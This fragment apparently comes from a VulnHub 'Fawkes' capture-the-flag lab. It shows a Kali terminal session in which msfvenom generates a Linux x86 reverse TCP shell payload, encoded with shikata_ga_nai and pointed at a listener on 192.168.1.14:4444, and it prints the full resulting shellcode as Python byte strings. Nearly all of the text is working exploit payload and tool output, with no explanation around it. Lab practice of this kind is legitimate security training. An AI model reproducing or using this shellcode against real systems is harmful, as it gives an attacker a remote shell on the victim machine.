 root@kali:/home/d4redevil/VulnHub/Fawkes/exploits# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.14 LPORT=4444 EXITFUNC=thread -b "\x00" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 550 bytes
shellcode =  b""
shellcode += b"\xba\xae\x9a\x58\xac\xd9\xc4\xd9\x74\x24\xf4"
shellcode += b"\x5e\x33\xc9\xb1\x12\x31\x56\x12\x83\xc6\x04"
shellcode += b"\x03\xf8\x94\xba\x59\x35\x72\xcd\x41\x66\xc7"
shellcode += b"\x61\xec\x8a\x4e\x64\x40\xec\x9d\xe7\x32\xa9"
shellcode += b"\xad\xd7\xf9\xc9\x87\x5e\xfb\xa1\xd7\x09\xfa"
shellcode += b"\x3f\xb0\x4b\xfd\x2e\x1c\xc5\x1c\xe0\xfa\x85"
shellcode += b"\x8f\x53\xb0\x25\xb9\xb2\x7b\xa9\xeb\x5c\xea"
shellcode += b"\x85\x78\xf4\x9a\xf6\x51\x66\x32\x80\x4d\x34"
shellcode += b"\x97\x1b\x70\x08\x1c\xd1\xf3"